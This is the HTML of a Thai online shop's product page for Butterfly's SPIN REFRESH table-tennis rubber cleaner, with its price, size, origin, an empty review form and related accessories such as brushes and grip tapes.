                <a title="อุปกรณ์ดูแลยางปิงปอง COTTON WIPERS ยี่ห้อ Butterfly" href="https://sportexpertthailand.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87-cotton-wipers/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://sportexpertthailand.com/product/soft-grip-tape-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="SOFT GRIP TAPE ยี่ห้อ Butterfly" href="https://sportexpertthailand.com/product/soft-grip-tape-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/04/Soft-grip-tape-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/04/Soft-grip-tape-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Soft-grip-tape-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Soft-grip-tape-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Soft-grip-tape-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Soft-grip-tape-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Soft-grip-tape-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Soft-grip-tape.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount">240&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></p>
</div>

	
	<form class="cart" action="https://sportexpertthailand.com/product/spin-refresh-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696b295696b28">จำนวน SPIN REFRESH ยี่ห้อ Butterfly ชิ้น</label>
		<input
			type="number"
			id="quantity_696b295696b28"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="จำนวน"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="5741" class="single_add_to_cart_button button alt">หยิบลงตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">หมวดหมู่: <a href="https://sportexpertthailand.com/product-category/butterfly/pingpong-accessories/" rel="tag">อุปกรณ์บํารุงรักษา</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://sportexpertthailand.com/product/spin-refresh-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:enteryour@addresshere.com?subject=SPIN%20REFRESH%20%E0%B8%A2%E0%B8%B5%E0%B9%88%E0%B8%AB%E0%B9%89%E0%B8%AD%20Butterfly&amp;body=Check%20this%20out:%20https://sportexpertthailand.com/product/spin-refresh-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://sportexpertthailand.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87-cotton-wipers/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="อุปกรณ์ดูแลยางปิงปอง COTTON WIPERS ยี่ห้อ Butterfly" href="https://sportexpertthailand.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87-cotton-wipers/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/04/COTTON-WIPPER.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://sportexpertthailand.com/product/soft-grip-tape-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="SOFT GRIP TAPE ยี่ห้อ Butterfly" href="https://sportexpertthailand.com/product/soft-grip-tape-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/04/Soft-grip-tape-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/04/Soft-grip-tape-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Soft-grip-tape-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Soft-grip-tape-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Soft-grip-tape-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Soft-grip-tape-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Soft-grip-tape-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Soft-grip-tape.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="woocommerce_widget_cart-6" class="widget woocommerce widget_shopping_cart"><span class="widget-title shop-sidebar">ตะกร้าสินค้า</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						รายละเอียด					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						บทวิจารณ์ (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<div class="vc_row row">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="l-sec_head">
<div class="vc_row row">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="l-sec_head">
<div class="vc_row row">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="l-sec_head">
<div class="vc_row row">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="l-sec_head">
<div class="vc_row row">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="l-sec_head">
<div class="vc_row row">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="l-sec_head">
<div class="vc_row row">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="l-sec_head">
<div class="vc_row row">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="l-sec_head">
<div class="vc_row row">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="l-sec_head">
<h2 class="ttl-lg">ผลิตภัณฑ์ดูแลยางปิงปอง ที่เป็นมิตรกับสิ่งแวดล้อม ไม่มีแก๊ส เป็นแบบโฟม</h2>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vc_row row">
<div class="wpb_column vc_column_container vc_col-sm-6">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="l-sec_head">
<table class="table table-2col">
<tbody>
<tr>
<th>ชื่อสินค้า</th>
<td>SPIN REFRESH</td>
</tr>
<tr>
<th>ราคา</th>
<td>240.-</td>
</tr>
<tr>
<th>ขนาด</th>
<td>150มล</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-6">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="l-sec_head">
<table class="table table-2col mb-sm">
<tbody>
<tr>
<th>ผลิตโดย</th>
<td>ญีปุ่น</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vc_row row"></div>
</div>
<div class="table-twin_02"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vc_row row"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vc_row row"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vc_row row"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-6"></div>
<h2 class="ttl-lg"></h2>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			รีวิว		</h3>

					<p class="woocommerce-noreviews">ยังไม่มีบทวิจารณ์</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">มาเป็นคนแรกที่วิจารณ์ &ldquo;SPIN REFRESH ยี่ห้อ Butterfly&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/spin-refresh-%E0%B8%A2%E0%B8%B5%E0%B9%88%E0%B8%AB%E0%B9%89%E0%B8%AD-butterfly/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://sportexpertthailand.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">การให้คะแนนของคุณ&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">ให้คะแนน&hellip;</option>
						<option value="5">ดีเยี่ยม</option>
						<option value="4">ดี</option>
						<option value="3">ปานกลาง</option>
						<option value="2">ค่อนข้างแย่</option>
						<option value="1">แย่มาก</option>
					</select></div><p class="comment-form-comment"><label for="comment">บทวิจารณ์ของคุณ&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">อีเมล&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ตกลง" /> <input type='hidden' name='comment_post_ID' value='5741' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				สินค้าที่เกี่ยวข้อง			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-5700 status-publish instock product_cat-pingpong-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87-clean-brush/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/04/Clean-brush-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/04/Clean-brush-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Clean-brush-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Clean-brush-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Clean-brush-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Clean-brush-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Clean-brush-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Clean-brush.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5700" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			อุปกรณ์บํารุงรักษา		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87-clean-brush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">อุปกรณ์ดูแลยางปิงปอง CLEAN BRUSH ยี่ห้อ Butterfly</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">150&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ชื่อสินค้า CLEAN BRUSH ขนาด &#8211; ผลิตโดย ญี่ปุ่น ราค [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=5700" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5700" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;อุปกรณ์ดูแลยางปิงปอง CLEAN BRUSH ยี่ห้อ Butterfly&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-6951 status-publish instock product_cat-pingpong-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/side-tape/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/care_SIDE_TAPE_BUTTERFLY-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/care_SIDE_TAPE_BUTTERFLY-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/care_SIDE_TAPE_BUTTERFLY-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/care_SIDE_TAPE_BUTTERFLY-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/care_SIDE_TAPE_BUTTERFLY-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/care_SIDE_TAPE_BUTTERFLY-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/care_SIDE_TAPE_BUTTERFLY.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="6951" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			อุปกรณ์บํารุงรักษา		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/side-tape/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SIDE TAPE</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">990&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			<div class="vc_row row">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div class="l-sec_head">
<h2 class="ttl-lg">เทปติดขอบไม้ปิงปอง</h2>
<ul>
 	<li> มีความหนาให้เลือก 9 mm
9mm/1m , 9mm/10m , 9mm/50m</li>
 	<li>มีความหนาให้เลือก 12mm
12mm/1m,  12mm/10m,  12mm/50m</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vc_row row"></div>		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=6951" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="6951" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;SIDE TAPE&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-5715 status-publish last instock product_cat-pingpong-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/dry-fit-tape-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/04/Dry-fit-tape-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/04/Dry-fit-tape-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Dry-fit-tape-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Dry-fit-tape-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Dry-fit-tape-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Dry-fit-tape-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Dry-fit-tape-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Dry-fit-tape.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5715" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			อุปกรณ์บํารุงรักษา		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/dry-fit-tape-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">DRY FIT TAPE ยี่ห้อ Butterfly</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">150&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			เทปพันด้าม ให้การซึมซับเหงื่อที่ดี ชื่อสินค้า DRY FIT T [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=5715" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5715" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;DRY FIT TAPE ยี่ห้อ Butterfly&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-5724 status-publish first instock product_cat-pingpong-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/free-chack-ii-l-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/04/Free-chack-ll-L-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/04/Free-chack-ll-L-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Free-chack-ll-L-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Free-chack-ll-L-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Free-chack-ll-L-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Free-chack-ll-L-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Free-chack-ll-L-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Free-chack-ll-L.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
